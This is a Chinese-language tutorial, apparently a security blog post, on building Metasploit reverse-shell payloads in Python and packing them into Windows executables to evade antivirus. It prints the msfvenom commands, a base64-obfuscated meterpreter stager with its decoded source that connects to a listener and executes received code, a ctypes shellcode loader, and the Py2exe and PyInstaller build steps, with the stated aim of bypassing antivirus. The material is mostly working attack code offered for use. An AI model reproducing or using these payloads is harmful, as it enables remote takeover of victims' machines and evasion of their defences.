2019-07-16 首发于阿里先知: https://xz.aliyun.com/t/5657
本文主要介绍两种利用msf生成python版 payload,并利用Py2exe或PyInstaller将python文件转为exe文件,可成功bypass某些AV反弹shell
msf-python反弹shell姿势1
1) msfvenom生成python后门
1 | msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.20.131 LPORT=4444 -f raw -o /tmp/mrtp.py |

生成的mrtp.py文件如下:1
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMjAuMTMxJyw0NDQ0KSkKCQlicmVhawoJZXhjZXB0OgoJCXRpbWUuc2xlZXAoNSkKbD1zdHJ1Y3QudW5wYWNrKCc+SScscy5yZWN2KDQpKVswXQpkPXMucmVjdihsKQp3aGlsZSBsZW4oZCk8bDoKCWQrPXMucmVjdihsLWxlbihkKSkKZXhlYyhkLHsncyc6c30pCg==')))
对其中的base64解码为:1
2
3
4
5
6
7
8
9
10
11
12
13import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('192.168.20.131',4444))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})
2)Py2exe将py后门转为exe
python环境装备
(1)安装Python 2.7 x86 windows版:
https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
*注意:必须使用x86版本Python 2.7。 即使Windows是x64的,也要安装32位版本。 并且将python.exe添加到环境变量。
(2)安装32位Py2exe for python 2.7
https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download
setup.py
setup.py 是利用Py2exe 将py转为exe1
2
3
4
5
6
7
8
9
10
11
12
13
14#! /usr/bin/env python
# encoding:utf-8
from distutils.core import setup
import py2exe
setup(
name = "Meter",
description = "Python-based App",
version = "1.0",
console = ["mrtp.py"],
options = {"py2exe":{"bundle_files":1,"packages":"ctypes","includes":"base64,sys,socket,struct,time,code,platform,getpass,shutil",}},
zipfile = None
)
name、 description 、version是可选项
console = [“mrtp.py”] 表示生成控制台程序 可bypass 某些AV
将mrtp.py和setup.py 两个文件放到同一目录下
执行下面命令,即会在dist 目录下生成mrtp.exe1
python ./setup.py py2exe

3) MSF开启监听&反弹shell
1 | msf5 > use exploit/multi/handler |
点击dist 目录下的mrtp.exe,即可成功反弹shell
msf-python反弹shell姿势2

1)msfvenom生成python shellcode
1 | msfvenom -p windows/meterpreter/reverse_tcp LPORT=4444 LHOST=192.168.20.131 -e x86/shikata_ga_nai -i 11 -f py -o /tmp/mytest.py |

2) myshellcode.py
将上面生成的shellcode复制到myshellcode.py中1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39#! /usr/bin/env python
# encoding:utf-8
import ctypes
def execute():
# Bind shell
shellcode = bytearray(
"\xbe\x24\x6e\x0c\x71\xda\xc8\xd9\x74\x24\xf4\x5b\x29"
"\xc9\xb1\x99\x31\x73\x15\x03\x73\x15\x83\xeb\xfc\xe2"
……………………省略一部分…………………………
"\xd1\xb4\xdb\xa8\x6d\x6d\x10\x17\x33\xf9\x2c\x93\x2b"
"\x0b\xcb\x94\x1a\xd9\xfd\xc7\x78\x26\xb3\x57\xea\x6d"
"\x37\xa5\x48\xea\x47\xf6\x81\x90\x07\xc6\x62\x9a\x56"
"\x13"
)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
buf,
ctypes.c_int(len(shellcode)))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_int(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),
ctypes.c_int(-1))
if __name__ == "__main__":
execute()
3)PyInstaller将py转为exe
pyinstaller同样可以将.py程序打包成windows下可以执行的exe文件。
pyinstaller依赖于pywin32,在使用pyinstaller之前,应先安装pywin32
pywin32下载后,点击下一步安装即可
https://sourceforge.net/projects/pywin32/files/pywin32
pyinstaller 下载后,解压,不用安装,即可使用
https://github.com/pyinstaller/pyinstaller/releases1
pyinstaller.py -F --console myshellcode.py
–console表示生成控制台程序,可bypass某些AV
4) MSF开启监听&反弹shell
1 | msf5 > use exploit/multi/handler |
点击dist 目录下的myshellcode.exe,即可成功反弹shell
本文只是简单介绍方法、抛砖引玉,当然还有很多可以优化改进的地方,大家可再完善。
参考
https://medium.com/bugbountywriteup/antivirus-evasion-with-python-49185295caf1
https://medium.com/AntiSec_Inc/combining-the-power-of-python-and-assembly-a4cf424be01d
https://nosec.org/home/detail/2727.html